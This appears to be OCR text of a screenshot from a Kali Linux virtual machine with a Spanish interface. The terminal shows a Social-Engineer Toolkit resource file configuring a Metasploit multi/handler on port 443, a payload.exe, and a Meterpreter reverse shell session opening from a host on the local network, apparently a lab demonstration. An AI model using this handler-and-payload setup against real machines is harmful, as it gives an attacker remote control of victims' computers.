 real2
Kali-Linux-2018.3-vbox-amd64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Applications Places Terminal Mon 11:32 1
root@kali: ~
File Edit View Search Terminal Help
resource (/root/.set/meta_config)> set LPORT 443
LPORT => 443
resource (/root/.set/meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set/meta_config)> exploit -j
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.1.140:443
msf exploit(multi/handler) > sessions -l
payload.exe
Active sessions
===============
No active sessions.
msf exploit(multi/handler) >
[*] Sending stage (179779 bytes) to 192.168.1.189
[*] Meterpreter session 1 opened (192.168.1.140:443 -> 192.168.1.189:55116) at 2
020-02-10 11:16:19 -0500
msf exploit(multi/handler) > sessions
Active sessions
===============
CTRL DERECHA
06:00